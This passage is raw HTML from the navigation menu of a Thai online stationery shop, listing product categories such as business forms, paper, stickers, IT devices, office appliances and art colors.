><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div 